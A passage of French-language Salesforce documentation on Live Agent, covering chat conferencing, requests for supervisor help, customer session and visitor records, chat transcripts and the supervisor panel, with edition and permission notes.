Quelles que soient ses compétences, un seul agent de support ne dispose pas de toutes les informations nécessaires pour résoudre les problèmes des clients. La conférence de chat permet d'inviter un ou plusieurs agents dans des chats avec des clients. Ainsi, vos agents peuvent transformer des chats ennuyeux en sessions de support très agréables pour vos clients, sans gêner le flux de la conversation ! Envoyez une demande de conférence de chat à un autre agent pour qu'il vous rejoigne dans un chat avec un client.

- Remarque: Vous pouvez initier une conférence de chat avec un seul agent, ou envoyer  $\mathcal{F}$ une demande à tous les agents. Le premier qui accepte rejoint la conférence. Vous pouvez inviter plusieurs agents à une conférence de chat, mais vous devez leur envoyer une demande individuelle.
- **1.** En discutant avec un client, cliquez sur
- **2.** Sélectionnez le groupe de compétences des agents que vous souhaitez transférer dans le chat.
- **3.** Choisissez entre l'envoi d'une demande de conférence à tous les agents compétents ou à un agent spécifique.
- **4.** Cliquez sur **Conférence** pour envoyer la demande de conférence.

Si l'agent accepte la demande, une notification s'affiche dans le journal de chat et l'agent peut commencer à discuter avec vous et avec le client. Si l'agent refuse la demande, une notification est affichée au-dessus du journal de chat. Le client reçoit une notification lorsqu'un agent rejoint ou quitte une conférence.

**5.** Si vous décidez de quitter la conférence, cliquez sur **Quitter**, puis de nouveau sur **Quitter**.

Si l'autre agent quitte la conférence, une notification s'affiche dans le journal de chat.

Tous les enregistrements sauvegardés et joints s'ouvrent pour les autres agents qui rejoignent la conférence. Seul l'agent d'origine ou le plus ancien intervenant dans le chat peut joindre d'autres enregistrements. Si l'intervenant le plus ancien joint ou retire des enregistrements pendant la conférence, la modification n'est pas affichée dans l'espace de travail des autres agents.

Pour plus d'informations sur le transfert de chats et d'espaces de travail, reportez-vous à [Transfert de chats.](#page-2433-0)

### Demande d'assistance sur un chat

Lorsque vous avez besoin d'aide sur un chat, vous pouvez lever un indicateur virtuel afin d'alerter un superviseur. Les superviseurs sont avertis de votre demande d'aide et peuvent répondre directement via la console.

- **1.** Dans le volet d'interaction, cliquez sur l'icône ...
- **2.** Saisissez un message expliquant brièvement l'aide dont vous avez besoin.
- **3.** Cliquez sur **Élever un indicateur**.

Vous ou un superviseur pouvez baisser l'indicateur une fois le problème résolu.

Si l'icône n'est pas affichée dans la console, contactez votre administrateur Salesforce pour l'activer.

## Éditions

Disponible avec : Salesforce Classic

Live Agent est disponible avec : Les organisations **Performance** Edition et **Developer** Edition créées après le 14 juin 2012

Live Agent est disponible moyennant un coût supplémentaire avec : **Enterprise** Edition et **Unlimited** Edition

## AUTORISATIONS UTILISATEUR

Pour créer et modifier des configurations :

**•** Personnaliser l'application

Pour activer la conférence de chat :

**•** Activer une conférence de chat Live Agent

### Éditions

Disponible avec : Salesforce **Classic** 

Live Agent est disponible avec : Les organisations **Performance** Edition et **Developer** Edition créées après le 14 juin 2012

# Affichage des enregistrements clients

Salesforce crée automatiquement certains enregistrements lorsqu'un chat se termine. Ces enregistrements contiennent des informations sur les clients d'un chat et leur interaction avec des agents.

Ces enregistrements sont principalement utilisés en interne pour établir un journal d'audit sur vos clients et leur chat avec des agents. Vous avez toutefois accès à ces enregistrements, si nécessaire.

**1.** Pour accéder à des enregistrements clients dans la console Salesforce, sélectionnez le type d'enregistrement que vous souhaitez afficher dans la liste de navigation de la console Salesforce. Une liste de ces enregistrements s'affiche dans la fenêtre principale.

#### [Enregistrements de session Live Agent](#page-2438-0)

Chaque fois que vos agents se connectent à Live Agent, un enregistrement de session Live Agent est automatiquement créé. Ces enregistrements de session stockent des informations sur les interactions en ligne de vos agents et de vos clients, notamment le nombre de requêtes de chat traitées, le temps passé en ligne par vos agents ou les durées d'engagement actif de vos agents dans des chats avec les clients.

#### [Enregistrements de visiteur Live Agent](#page-2438-1)

Chaque fois qu'un agent discute avec un client, Salesforce crée automatiquement un enregistrement de visiteur qui identifie l'ordinateur du client.

#### [Transcriptions Live Agent](#page-2439-0)

Une transcription Live Agent est l'enregistrement d'un chat entre un client et un agent. Salesforce crée automatiquement une transcription pour chaque session de chat.

#### [Enregistrements de session Live Agent](#page-2438-0)

Chaque fois que vos agents se connectent à Live Agent, un enregistrement de session Live Agent est automatiquement créé. Ces enregistrements de session stockent des informations sur les interactions en ligne de vos agents et de vos clients, notamment le nombre de requêtes de chat traitées, le temps passé en ligne par vos agents ou les durées d'engagement actif de vos agents dans des chats avec les clients.

#### [Enregistrements de visiteur Live Agent](#page-2438-1)

Chaque fois qu'un agent discute avec un client, Salesforce crée automatiquement un enregistrement de visiteur qui identifie l'ordinateur du client.

#### [Transcriptions Live Agent](#page-2439-0)

Une transcription Live Agent est l'enregistrement d'un chat entre un client et un agent. Salesforce crée automatiquement une transcription pour chaque session de chat.

### Éditions

Disponible avec : Salesforce Classic

Live Agent est disponible avec : Les organisations **Performance** Edition et **Developer** Edition créées après le 14 juin 2012

Live Agent est disponible moyennant un coût supplémentaire avec : **Enterprise** Edition et **Unlimited** Edition

## AUTORISATIONS **UTILISATEUR**

Pour afficher des enregistrements clients :

**•** Lire sur le type d'enregistrement

Pour permettre aux agents d'utiliser Live Agent :

**•** Autorisation administrative « API activée »

## <span id="page-2438-0"></span>Enregistrements de session Live Agent

Chaque fois que vos agents se connectent à Live Agent, un enregistrement de session Live Agent est automatiquement créé. Ces enregistrements de session stockent des informations sur les interactions en ligne de vos agents et de vos clients, notamment le nombre de requêtes de chat traitées, le temps passé en ligne par vos agents ou les durées d'engagement actif de vos agents dans des chats avec les clients.

Utilisez des sessions Live Agent pour rechercher et modifier les informations sur les chats entre vos agents de support et les clients. Par exemple, vous pouvez créer une liste intitulée « Sessions du jour » pour afficher les activités de chat pendant une journée.

Vous pouvez associer des enregistrements de session à des requêtes, des comptes, des contacts et des pistes, ou les associer à d'autres objets via des champs de référence personnalisés.

Remarque: Si vous disposez des autorisations appropriées, vous pouvez créer, afficher, modifier ou supprimer des enregistrements de session, comme n'importe quel autre type d'enregistrement dans Salesforce. Cependant, les enregistrements de session servent à consigner des informations sur les chats entre vos agents et des clients. Nous recommandons de ne pas altérer ces enregistrements.

## <span id="page-2438-1"></span>Enregistrements de visiteur Live Agent

Chaque fois qu'un agent discute avec un client, Salesforce crée automatiquement un enregistrement de visiteur qui identifie l'ordinateur du client.

Chaque visiteur nouveau est associé à une clé de session, que Salesforce crée automatiquement. Une clé de session est un identifiant unique qui est stocké dans l'enregistrement du visiteur et sur l'ordinateur du visiteur en tant que cookie. Si un client participe à plusieurs chats, Salesforce utilise la clé de session pour lier le client à son enregistrement de visiteur, ce qui associe cet enregistrement à toutes les transcriptions de chat correspondantes.

Remarque: Si vous disposez des autorisations appropriées, vous pouvez créer, afficher, modifier ou supprimer des enregistrements de visiteur, comme n'importe quel autre type d'enregistrement dans Salesforce. Cependant, les enregistrements de visiteurs servent à consigner des informations qui associent vos clients à leur transcription de chat. Par conséquent, nous recommandons de ne pas altérer ces enregistrements.

### CONSULTER ÉGALEMENT :

[Création d'enregistrements](#page-149-0) [Suppression d'enregistrements](#page-159-0) [Modification d'enregistrements](#page-152-0)

## Éditions

Disponible avec : Salesforce **Classic** 

Live Agent est disponible avec : Les organisations **Performance** Edition et **Developer** Edition créées après le 14 juin 2012

Live Agent est disponible moyennant un coût supplémentaire avec : **Enterprise** Edition et **Unlimited** Edition

### Éditions

Disponible avec : Salesforce Classic

Live Agent est disponible avec : Les organisations **Performance** Edition et **Developer** Edition créées après le 14 juin 2012

## <span id="page-2439-0"></span>Transcriptions Live Agent

Une transcription Live Agent est l'enregistrement d'un chat entre un client et un agent. Salesforce crée automatiquement une transcription pour chaque session de chat.

Lorsqu'un chat se termine avec succès, c.-à-d. le chat est arrêté par un client ou un agent, la transcription est créée dès que l'agent ferme la fenêtre de chat et les onglets associés.

Si un chat est déconnecté ou rencontre une autre erreur, Salesforce crée la transcription, mais sous un délai qui peut aller jusqu'à 30 minutes après la déconnexion du chat.

Vous pouvez associer une transcription à des requêtes, des comptes, des contacts, des pistes ou à d'autres objets.

Remarque: Si vous disposez des autorisations appropriées, vous pouvez créer, afficher,  $\mathbb{Z}$ modifier ou supprimer des transcriptions de chat, comme n'importe quel autre type d'enregistrement dans Salesforce. Cependant, les transcriptions de chat servent à consigner des informations sur les chats entre vos agents et des clients. Nous recommandons de ne pas altérer ces enregistrements.

#### [Champs de transcription Live Agent](#page-2440-0)

Les champs de transcription Live Agent facilitent le suivi des informations sur les chats de vos agents avec des clients.

#### [Événements de transcription Live Agent](#page-2442-0)

Les événements de transcription Live Chat suivent automatiquement les événements qui se produisent entre vos agents et des clients pendant un chat.

#### [Champs de transcription Live Agent](#page-2440-0)

Les champs de transcription Live Agent facilitent le suivi des informations sur les chats de vos agents avec des clients.

#### [Événements de transcription Live Agent](#page-2442-0)

Les événements de transcription Live Chat suivent automatiquement les événements qui se produisent entre vos agents et des clients pendant un chat.

#### CONSULTER ÉGALEMENT :

[Création d'enregistrements](#page-149-0) [Suppression d'enregistrements](#page-159-0) [Modification d'enregistrements](#page-152-0)

### Éditions

Disponible avec : Salesforce **Classic** 

Live Agent est disponible avec : Les organisations **Performance** Edition et **Developer** Edition créées après le 14 juin 2012

## <span id="page-2440-0"></span>Champs de transcription Live Agent

Les champs de transcription Live Agent facilitent le suivi des informations sur les chats de vos agents avec des clients.

Une transcription Live Agent contient les champs suivants, par ordre alphabétique. Selon votre présentation de page et vos paramètres de sécurité au niveau du champ, certains champs peuvent être visibles ou modifiables.



Éditions

Disponible avec : Salesforce Classic

Live Agent est disponible avec : Les organisations **Performance** Edition et **Developer** Edition créées après le 14 juin 2012

<span id="page-2441-0"></span>



## <span id="page-2442-0"></span>Événements de transcription Live Agent

Les événements de transcription Live Chat suivent automatiquement les événements qui se produisent entre vos agents et des clients pendant un chat.

Vous pouvez modifier les transcriptions de chats actifs afin de suivre les événements entre vos agents et les clients durant les sessions de chat. Vous pouvez ajouter les événements suivants à une transcription de chat actif :



## Éditions

Disponible avec : Salesforce Classic

Live Agent est disponible avec : Les organisations **Performance** Edition et **Developer** Edition créées après le 14 juin 2012



# <span id="page-2444-0"></span>Live Agent pour les superviseurs du support

Bienvenue dans Live Agent pour les superviseurs du support ! Live Agent est une solution de chat complète qui aide de vos agents à servir les clients. Les outils du superviseur de Live Agent facilitent le suivi des activités de vos agents, et simplifient l'assistance de vos agents pendant les chats et l'affichage des données des sessions de chat de vos agents.

En tant que superviseur du support, vous observez vos employés pour vous assurer qu'ils offrent un service client hors pair. Live Agent est une solution de chat totalement intégrée aux outils Salesforce, qui simplifie l'accès aux informations dont vous avez besoin sur vos agents et leur activité de chat, à un emplacement unique.

Que vous soyez expert ou débutant dans Live Agent, vous disposez de plusieurs outils qui facilitent le support et la surveillance des chats entre vos agents et les clients. Nous pouvons commencer.

#### CONSULTER ÉGALEMENT :

[Live Agent pour les superviseurs du support](#page-2444-0)

- [Live Agent pour les administrateurs](#page-2639-0)
- [Autorisations des superviseurs du support Live Agent](#page-2644-0)

# Page Superviseur Live Agent

Le panneau du superviseur de Live Agent est l'emplacement qui regroupe toutes les informations sur les boutons de chat et les agents de chat de votre service. Depuis le panneau du superviseur, vous pouvez surveiller les activités de chat des agents pendant qu'ils discutent avec des clients, et observer en temps réel le trafic des clients sur des boutons de chat spécifiques. Le panneau du superviseur est aisément accessible dans la console Salesforce, sans quitter l'application.

#### [Accès au panneau du superviseur](#page-2445-0)

Accéder aisément au panneau du superviseur à partir de la console Salesforce pour observer l'activité de chat de vos agents.

#### [Liste de statut des agents](#page-2446-0)

La liste de statut des agents dans le panneau du superviseur permet d'accéder en temps réel à des informations sur l'activité de chat de vos agents.

#### [Liste des statuts de file d'attente](#page-2447-0)

La liste de statuts de la file d'attente dans le panneau du superviseur vous donne accès à des informations en temps réel sur les boutons de chat et les files d'attente de votre organisation.

### Éditions

Disponible avec : Salesforce Classic

Live Agent est disponible avec : Les organisations **Performance** Edition et **Developer** Edition créées après le 14 juin 2012

Live Agent est disponible moyennant un coût supplémentaire avec : **Enterprise** Edition et **Unlimited** Edition

## AUTORISATIONS UTILISATEUR

Pour chatter avec des visiteurs dans Live Agent dans la console Salesforce

**•** Live Agent est activée, configurée et incluse dans une application de console Salesforce

### **Éditions**

:

Disponible avec : Salesforce Classic

Live Agent est disponible avec : Les organisations **Performance** Edition et **Developer** Edition créées après le 14 juin 2012

#### [Suivi des chats de vos agents](#page-2448-0)

Dans le panneau du superviseur, affichez les chats de vos agents pendant qu'ils aident des clients. Vous pouvez suivre les performances des agents et leur transmettre en temps réel des commentaires pendant qu'ils assistent des clients.

### <span id="page-2445-0"></span>Accès au panneau du superviseur

Accéder aisément au panneau du superviseur à partir de la console Salesforce pour observer l'activité de chat de vos agents.

**1.** Pour accéder au panneau du superviseur dans la console Salesforce, sélectionnez **Superviseur Live Agent** dans la liste de navigation de la console.

Le panneau du superviseur s'affiche dans la principale fenêtre de la console. Il permet d'accéder à des informations en temps réel sur les boutons et les agents de chat de votre organisation.

#### Éditions

Disponible avec : Salesforce Classic

Live Agent est disponible avec : Les organisations **Performance** Edition et **Developer** Edition créées après le 14 juin 2012

Live Agent est disponible moyennant un coût supplémentaire avec : **Enterprise** Edition et **Unlimited** Edition

## AUTORISATIONS UTILISATEUR

:

Pour utiliser le panneau du superviseur de Live Agent dans la console Salesforce

**•** Accédez à l'onglet du superviseur de Live Agent dans un profil utilisateur ou un ensemble d'autorisations, puis insérez une application de console Salesforce

## <span id="page-2446-0"></span>Liste de statut des agents

La liste de statut des agents dans le panneau du superviseur permet d'accéder en temps réel à des informations sur l'activité de chat de vos agents.



Éditions

Disponible avec : Salesforce Classic

Live Agent est disponible avec : Les organisations **Performance** Edition et **Developer** Edition créées après le 14 juin 2012

Live Agent est disponible moyennant un coût supplémentaire avec : **Enterprise** Edition et **Unlimited** Edition

Agrandissez le nom de chaque agent pour afficher des informations sur les clients avec lesquels ils discutent.

